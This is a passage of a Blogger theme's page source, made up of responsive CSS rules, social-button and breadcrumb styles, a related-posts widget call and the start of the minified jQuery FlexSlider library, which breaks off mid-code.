margin:100px 0px 0px 0px!important
}

.title_wrapper {
padding:0;
margin:36px 0px 0px 15px!important;
}

#header img {
width:80%;
height:100%;
margin-top:6px;
margin-bottom:4px;
margin-left:55px!important;
margin-right:auto
}

#header-title {
float:none;
text-align:center;
margin:0px auto 21px auto
}

.slide-post li .tag-thumbnail,.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail,.slide-post2 li .tag-thumbnail img,.slide-post3 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img,.slide-post4 li .tag-thumbnail,.slide-post4 li .tag-thumbnail img {
float:none;
width:100%;
height:154px;
overflow:hidden;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}

#flex-wrapper {
width:100%;
float:none;
padding:60px 0px 12px 0!important;
}

#slidepost-wrapper1 {
width:50%;
float:left;
height:auto;
padding:0 12px 12px 0!important;
}

#slidepost-wrapper2 {
width:50%;
float:left;
height:auto;
padding:0 0 12px!important;
}

#slidepost-wrapper3 {
width:50%;
float:left;
height:auto;
padding:0 12px 20px 0!important;
}

#slidepost-wrapper4 {
width:50%;
float:left;
height:auto;
padding:0 0 20px!important;
}

#flex-slider {
width:100%;
height:294px;
padding:0px 0px 20px 0px!important;
}

.flex-slider_wrap {
width:100%;
height:294px;
}

.flex-slider_item {
height:294px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:294px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:294px;
overflow:hidden;
}

.tag-post3 li {
float:left;
width:100%;
}

.tag-post7 li {
float:left;
width:100%;
}

.tag-post3 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post3 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post7 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
width:100%;
height:100px;
}

#slider-fix {
margin-top:0px
}

#pbt-slider {
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social-clear {
padding:5px 5px 5px 8.6%!important;
border:1px solid #f0f0f0;
margin:80px 0px 40px 0!important;
position:absolute;
left:20px!important;
right:20px!important;
}

#relatedposts img {
height:100%;
width:100%!important;
max-width:133px!important;
max-height:100px!important;
}

#relatedposts li {
width:100%;
max-width:133px!important;
margin-bottom:10px!important;
}

.postmeta-fix {
margin-left:0
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}

.status-msg-wrap #error-404 span {
color:#f24024;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}

#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}

#searchform input[type="text"]{
background:#fff; border:none;
float:right; 
padding:0px 10px 0px 15px;
margin:0px; 
width:110px; 
height:34px;
line-height:34px;
transition:none;
}

#searchform input[type=text]:hover,#searchform input[type=text]:focus{
width:110px;
}

#searchform {
margin:6px 0 0 0;
padding:0;
}

#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}

#social_icons {
left:4px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}

.social_txt span {
padding-left:26%!important;
margin-bottom:14px;
}

.news-ticker li {
overflow:hidden;
width:85%;
}


.social-clear {
display:none
}
#main-wrapper {
margin-bottom:20px
}

}


@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

#sidebar-wrapper3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

#sidebar-wrapper4 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

.tag-widget9{
width:100%;
float:none;
}

#tagpost-wrapper {
width:100%;
float:none;
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:100px;
height:100px;
display:inline-block;
}

.post h1,.post h2 {
font-size:18px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:38px
}

.nav2fix {
height:38px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
width:83.4%;
height:30px;
top:4px;
padding:5px;
margin-left:20px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
top:5px;
width:83.4%;
margin-left:8px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:30px 40px auto auto
}

#header img {
width:75%;
height:75%;
margin-top:0px;
margin-bottom:20px;
margin-left:20px;
margin-right:auto;
}

.slide-post li .tag-thumbnail,.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail,.slide-post2 li .tag-thumbnail img,.slide-post3 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img,.slide-post4 li .tag-thumbnail,.slide-post4 li .tag-thumbnail img {
float:none;
width:100%;
height:154px;
overflow:hidden;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}

#flex-wrapper {
width:100%;
float:none;
padding:0px 0px 12px 0!important;
}

#slidepost-wrapper1 {
width:100%;
float:none;
height:auto;
padding:0 0px 12px 0!important;
}

#slidepost-wrapper2 {
width:100%;
float:none;
height:auto;
padding:0 0 12px!important;
}

#slidepost-wrapper3 {
width:100%;
float:none;
height:auto;
padding:0 0px 12px 0!important;
}

#slidepost-wrapper4 {
width:100%;
float:none;
height:auto;
padding:0 0 20px!important;
}

#flex-slider {
width:100%;
height:294px;
padding:0px 0px 12px 0px!important;
}

.flex-slider_wrap {
width:100%;
height:294px;
}

.flex-slider_item {
height:294px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:294px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:294px;
overflow:hidden;
}

.flex-slider .flex-control-nav.flex-control-paging {
display:none!important;
}

.flex-slider .slider_caption h3 a {
font-size:18px;
}

.flex-slider .slider_caption P {
display:none!important;
}

.tag-post3 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post3 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post7 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
width:100%;
height:100px;
}

#slider-fix {
padding-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social-clear {
display:none}

#relatedposts img {
height:100%;
width:100%!important;
max-width:93px!important;
max-height:90px!important;
}

#relatedposts li {
width:100%;
max-width:93px!important;
margin-bottom:10px!important;
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#f24024;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#date_wrapper {
display:none
}

#searchformfix {
display:none
}

#social_icons {
left:2px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}

.social_txt span {
padding-left:35%!important;
margin-bottom:14px;
}

.news-ticker li {
overflow:hidden;
width:85%;
}


.social-clear {
display:none
}
#main-wrapper {
margin-bottom:20px
}

}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js' type='text/javascript'></script>
<style type='text/css'>

#readmore {
background-color:#f24024;
display:block;
float:right
}

#readmore a {
text-transform:capitalize;
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2c2c2c
}


.labelnyatas {
display:none
}


.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:20px;
font-size:11px;
line-height:20px;
text-decoration:none;
background-color:#333;
color:#ffffff;
font-weight:400;
}

.labelnyatas a:hover {
background-color:#f24024
}

.postftag {
overflow:hidden;
padding-top:20px
}

.postftag a {
display:inline-block;
padding:0 5px;
height:20px;
font-size:11px;
line-height:20px;
text-decoration:none;
background-color:#333;
color:#ffffff;
font-weight:400;
text-transform:uppercase;
}

.postftag a:hover {
background-color:#f24024
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix2 .h2title,#tab_fix2 h2 {
display:none
}

#tab_fix2 .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

/* Social Links Widget */

#social{
position: relative;
margin-bottom:10px;
margin-top:10px;
display:block;
}

.social-clear{
position:absolute;
top:228px;
right:26px;
z-index:5;
}

.smGlobalBtn {
position:relative;
}

.smGlobalBtn {

display: inline-block;
    position: relative;
    cursor: pointer;
    width: 28px;
    height: 28px;
    margin: 0px 2px 0px 0px;
    text-decoration: none;
    text-align: center;
    font-size: 18px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}


/* facebook button class*/
.facebookBtn{
    background: #4060A5;
}

.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}

.facebookBtn:hover{
    color: #4060A5;
    background: #222;
}


/* twitter button class*/
.twitterBtn{
    background: #00ABE3;
}

.twitterBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}

.twitterBtn:hover{
      color: #00ABE3;
      background: #222;
}

/* google plus button class*/
.googleplusBtn{
    background: #e64522;
}

.googleplusBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}

.googleplusBtn:hover{
      color: #e64522;
      background: #222;
}


/* linkedin button class*/
.linkedinBtn{
    background: #0094BC;
}

.linkedinBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinBtn:hover{
      color: #0094BC;
      background: #222;
}



/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}

.pinterestBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestBtn:hover{
      color: #cb2027;
      background: #222;
}

/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}

.tumblrBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}

.tumblrBtn:hover{
      color: #3a5876;
      background: #222;
}


/* rss button class*/
.rssBtn{
    background: #ff9900;
}

.rssBtn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}

.rssBtn:hover{
      color: #ff9900;
      background: #222;
}

/* Social Links Widget */

#authorsn {
float:right;
}

.authorsn {
position:relative;
}

.authorsn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 24px;
    height: 24px;
    padding: 0px;
    text-decoration: none;
    text-align: center;
    font-size: 15px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}

/* facebook button class*/
.facebooksn{
    background: #4060A5;
}

.facebooksn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}

.facebooksn:hover{
    color: #4060A5;
    background: #222;
}

/* twitter button class*/
.twittersn{
    background: #00ABE3;
}

.twittersn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}

.twittersn:hover{
      color: #00ABE3;
      background: #222;
}

/* google plus button class*/
.googleplussn{
    background: #e64522;
}

.googleplussn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}

.googleplussn:hover{
      color: #e64522;
      background: #222;
}

/* linkedin button class*/
.linkedinsn{
    background: #0094BC;
}

.linkedinsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinsn:hover{
      color: #0094BC;
      background: #222;
}


/* pinterest button class*/
.pinterestsn{
    background: #cb2027;
}

.pinterestsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestsn:hover{
      color: #cb2027;
      background: #222;
}


/* tumblr button class*/
.tumblrsn{
    background: #3a5876;
}

.tumblrsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}

.tumblrsn:hover{
      color: #3a5876;
      background: #222;
}


/* rss button class*/
.rsssn{
    background: #ff9900;
}

.rsssn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}

.rsssn:hover{
      color: #ff9900;
      background: #222;
}
</style>
<style media='print' type='text/css'>
#sidebar-wrapper,#sidebar-wrapper2,#sidebar-wrapper3,#sidebar-wrapper4,#footer-wrapper,.comment,#blog-pager,.breadcrumb,.social_fix,.nav,#nav2,#relatedposts,.share-icon,.news-ticker,.comments,.post_byfix,.social-clear,#searchform,#com-tab,.backstretch,#com-tab2,.labelnyatas,.tooltip,#header-ads,.navfix,#news-wrapper{
display:none;
}

.post h1,.post h2 {
padding-bottom:10px;
border-bottom:1px solid #f0f0f0;
}

#outer-wrapper {
border-top:0px solid #f24024;
}

#main-wrapper {
width:99%;
height:100%;
filter:progid:DXImageTransform.Microsoft.BasicImage(Rotation=1);
margin:0!important;
}

#header-wrapper{
margin-top:-50px;
margin-bottom:-20px;
margin-left:0px;
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #f0f0f0;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

.post,#comments {
padding:15px;
background:#ffffff;
border:1px solid #f0f0f0;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #f0f0f0
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #f0f0f0;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#f24024;
text-decoration:none
}

.pager-isi h6 {
color:#222;
font-family:'Archivo Narrow', Sans-Serif;
font-size:16px;
font-weight:700;
}

.pager-isi h5 {
font-family:'Archivo Narrow', Sans-Serif;
font-size:12px;
font-weight:400;
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3%;
text-align:right
}


/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:20px 0 20px 0!important;
padding:10px 10px 6px 10px!important;
border:1px solid #f0f0f0;
background:#fff;
}

.social_txt span {
float:left;
font-family:'Archivo Narrow', Sans-Serif;
font-size:17px;
font-weight:700;
text-transform:uppercase;
margin-top:5px!important;
margin-right:2px!important;
margin-left:5px!important;
color:#222
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:32px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaPhg8yPDEeQku1kIGeG81bIRcIX5py4ykE2L04_hzhSQ1etfee08G6Fr8ya1JNWnUOqDL05C7BjF9z68sHmMw2Oem3fXBBeGE5WCxuBZUm80_PEmjvT82QzpK5Usn0YcQgiS3e0oWEzY/s320/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAdjRPTqyA3L9N56aSyUjuLInubcIsTYLfxlXjPAjFC_3Uk5XwXTAixZEnRKbqTMvHJCxiPTn841h0ig_4Nodtitb3UTYN1jnwYiISR4KHH3B21k8v_1zbnfbcX56ujNWLTu_e3xXTfUA/s320/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8mWS6z8rLnIg7Otr1fBWI3y0yOshcmDbM6mhnFGomklbfD03ni1JN-Nyoh9ywZq_3Phv1quZe9ajcAji2JFH6GhR6bYDI0DaL-Rt2nb3_LXUC2ZxGkYxExE1cmqhqLMn3z-U7xcUw04w/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqfyVywWJvnvd8XOazhZaLRm1tVOoo6iJgFJ6lMQriMJbb5oX3zhVjCt4PfkltOhCKs_JwOIlGAuv_p06OlEcJjtw6sjHL8uZVKwU2ZqBh2_5v4WRdo93KirvZzO4nzb-nDgpQxSr4ff8/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUYD_YMqj1AjaZMAgkf9wycfZG2jCSXxAHaR5KfnUjz8Hv_BpLKqF1Qqrh7nw8lZx7sAjDYIqn6-_yddeoK4viWUEsZLkm8NFhkxGifVW-iClj2msGY-0Qfy2HUc6wwhhdgD5KuOt2PZs/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiRy9vSFs1UZD5oT0_sVzcygdfPKOgHugoTY_4AswwnivzhHghjIOOc-uSM4v2aj0JmFfnTGC1iKusRlbEbEw0Yg78h0wppzYxdBd4obd3e6pMyIcgwDm86VR3kI2IDAiv_Y1I2s4Ore4/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbNiF7i4jFKzQ_SSi2e-MCchc8B6ais1146XVVqn9zzwVGpNAa-cxjrYull-IJ2EUGn68Hj6RM6qxDsxFy-IsKWnvFPqyLY0-3ZIekCbtRDk6sAHZkkMZyQREN24jyUbOVrChqiLXZREM/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY3VFiSnZwORpbw0vJx0a06EN-RY-IzBSSDjmU7EvJF_h9sdS_t7TX9_hGV7QZkpIdjRLmrQA2nyBbRrhJNvX46czlgtk34AsVMn28NCNNo2Fe7TEmY1waFmCR2cZfcm6S2zzRne7pY7o/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Arial;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4;
}

.status-msg-border {
background-color:transparent;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDUlNW_wXY-pPwNp1OhoInNUrLYdI9_2HgeU_W2r75icPnzwMsKwTGawcSMzx5sCqHxssMkneuVYGFjnpyX5p2Rz0qx1n7OetmR4mISyEj1nqkZAZA5XHvBXaeg37JfEAb7IR7chFPV-uV/s1600/tag.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:30px auto;
border:1px solid #aaa;
height:40px;
opacity:0.3;
width:100%;
margin:-6px 0px 16px 0px!important;
}

.status-msg-bg {
background-color:transparent;
position:relative;
width:100%;
z-index:1;
}
</style>
<style type='text/css'>
.post-body {
margin:0;
line-height:1.6em;
padding-top:10px;
font-family:arial,Helvetica,san-serif;
font-size:14px;
color:#666;
margin-bottom:35px;
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #f0f0f0;
width:100%;
margin:0px 10px 10px 0px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:0px;
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5;
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a.loadpost {
width:100%;
display:block;
padding:8px;
border:2px solid #cdcdcd;
color:#222;
text-transform:uppercase;
text-decoration:none;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:16px
}

a.loadpost:hover {
border:2px solid #f24024;
color:#fff;
background-color:#f24024
}


#content-wrapper {
width:100%;
padding:20px 20px 20px 20px
}

</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
relatedTitle:"ΣΧΕΤΙΚΑ ΑΡΘΡΑ",
maxposts: 3,
maxTags: 10,
maxpostsPerTag: 10,
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem<
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
